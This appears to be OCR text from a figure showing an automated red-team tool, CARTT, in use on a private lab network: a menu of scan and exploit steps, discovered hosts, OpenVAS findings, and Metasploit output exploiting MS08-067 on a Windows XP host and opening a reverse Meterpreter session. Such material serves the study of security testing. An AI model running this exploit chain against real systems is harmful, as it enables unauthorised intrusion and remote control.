 Cyber Automated Red Team Tool (CARTT)
Initialize MSF to begin
OS Discovery (Optional Active Scan)
Initialize Metasploit Framework (MSF)
Vulnerability Scan (OpenVAS GSA)
Generate Vulnerability List
Exploit Setup
Run Exploit
Terminate Session
Quit
CARTT Address: 10.2.99.85
Network Address: 10.2.99.0/24
120 Hosts Discovered on Network:
Host 71: 10.2.99.82
Host 72: 10.2.99.83
Host 73: 10.2.99.84
Host 74: 10.2.99.86
Host 75: 10.2.99.87
Host 76: 10.2.99.88
Host 77: 10.2.99.89
Host 78: 10.2.99.90
Host 79: 10.2.99.91
Host 80: 10.2.99.92
10.2.99.86: SSL/TLS: Report Vulnerable Cipher Suites fo
10.2.99.86: SSL/TLS: RSA Temporary Key Handling 'RSA
10.2.99.86: SSL/TLS: 'DHE_EXPORT' Man in the Middle S
10.2.99.86: SSL/TLS: Deprecated SSLv2 and SSLv3 Prot
10.2.99.86: SSL/TLS: SSLv3 Protocol CBC Cipher Suites I
10.2.99.86: SSL/TLS: Report Weak Cipher Suites
10.2.99.86: Apache HTTP Server 'httpOnly' Cookie Inforr
10.2.99.86: Apache HTTP Server 'httpOnly' Cookie Inforr
10.2.99.86: Apache mod_perl 'Apache::Status' and 'Apa
10.2.99.86: Apache mod_perl 'Apache::Status' and 'Apa
10.2.99.86: SSL/TLS: TLS/SPDY Protocol Information Disc
10.2.99.86: MS08-067 Microsoft Server Service Relative
10.2.99.86
0. windows/smb/ms08_067_netapi
This module exploits a parsing flaw in the path
canonicalization code of NetAPI32.dll through the Server
Service. This module is capable of bypassing NX on some
operating systems and service packs. The correct target
must be used to prevent the Server Service (along with a
dozen others in the same process) from crashing. Windows
XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash
or hang on subsequent attempts. This is just the first
version of this module, full support for NX bypass on
Started reverse TCP handler on 10.2.99.85:4444
10.2.99.86:445 - Automatically detecting the target...
10.2.99.86:445 - Fingerprint: Windows XP - Service Pack
3 - lang:English
10.2.99.86:445 - Selected Target: Windows XP SP3 English
(AlwaysOn NX)
10.2.99.86:445 - Attempting to trigger the
vulnerability...
Sending stage (180291 bytes) to 10.2.99.86
Meterpreter session 1 opened (10.2.99.85:4444 ->
10.2.99.86:1559) at 2019-10-27 01:42:52 -0700